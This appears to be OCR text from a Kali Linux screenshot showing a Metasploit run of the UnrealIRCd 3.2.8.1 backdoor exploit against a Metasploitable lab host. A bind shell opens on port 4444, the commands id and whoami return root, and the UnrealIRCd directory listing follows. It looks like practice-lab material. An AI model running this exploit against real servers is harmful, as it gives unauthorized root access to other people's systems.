 kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] 192.168.1.3:6667 - Connected to 192.168.1.3:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.1.3:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.1.3:4444
[*] Command shell session 1 opened (192.168.145.131:39381 → 192.168.1.3:4444) at 2022-11-24 05:19
:31 -0500
id
uid=0(root) gid=0(root)
whoami
root
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
curl-ca-bundle.crt
dccallow.conf
doc
help.conf
ircd.log
ircd.pid
ircd.tune
modules